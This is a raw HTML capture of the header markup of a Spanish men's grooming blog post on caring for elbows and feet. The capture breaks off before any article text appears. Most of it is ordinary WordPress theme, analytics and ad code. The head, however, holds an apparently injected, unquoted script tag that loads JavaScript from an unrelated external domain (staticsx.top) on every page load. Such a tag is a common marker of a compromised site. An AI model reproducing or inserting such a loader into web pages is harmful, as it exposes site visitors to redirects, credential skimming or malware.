

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/cuidados-los-codos-pies-hombre/
body_size: 42699
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/cuidados-los-codos-pies-hombre\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Cuidados de los codos y pies en el hombre -</title><meta name="description" content="Los cuidados de los codos y pies en el hombre son muy sencillos, así que si no lo haces por salud hazlo por estética!! " /><link rel="canonical" href="https://hombreyestilo.com/cuidados-los-codos-pies-hombre/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Cuidados de los codos y pies en el hombre -" /><meta property="og:description" content="Los cuidados de los codos y pies en el hombre son muy sencillos, así que si no lo haces por salud hazlo por estética!! " /><meta property="og:url" content="https://hombreyestilo.com/cuidados-los-codos-pies-hombre/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2015-11-24T07:29:12+00:00" /><meta property="article:modified_time" content="2015-11-22T15:52:54+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2015/11/cuidado-pies-hombre.jpg" /><meta property="og:image:width" content="848" /><meta property="og:image:height" content="565" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/cuidados-los-codos-pies-hombre/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2015/11/cuidado-pies-hombre.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2015/11/cuidado-pies-hombre.jpg","width":848,"height":565,"caption":"Cuidados de los codos y pies en el hombre"},{"@type":"WebPage","@id":"https://hombreyestilo.com/cuidados-los-codos-pies-hombre/#webpage","url":"https://hombreyestilo.com/cuidados-los-codos-pies-hombre/","name":"Cuidados de los codos y pies en el hombre -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/cuidados-los-codos-pies-hombre/#primaryimage"},"datePublished":"2015-11-24T07:29:12+00:00","dateModified":"2015-11-22T15:52:54+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"Los cuidados de los codos y pies en el hombre son muy sencillos, as\u00ed que si no lo haces por salud hazlo por est\u00e9tica!!\u00a0","breadcrumb":{"@id":"https://hombreyestilo.com/cuidados-los-codos-pies-hombre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/cuidados-los-codos-pies-hombre/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/cuidados-los-codos-pies-hombre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Cuidados de los codos y pies en el hombre"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Cuidados de los codos y pies en el hombre del feed" href="https://hombreyestilo.com/cuidados-los-codos-pies-hombre/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/cuidados-los-codos-pies-hombre\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/5600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=5600' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=C8E0821F93BB036B42C4C591BF2D09C4');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/cuidados-los-codos-pies-hombre/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"f48b04eb00","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/cuidados-los-codos-pies-hombre/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6f312d0592";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-5600 single-format-standard cuidados-los-codos-pies-hombre global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style 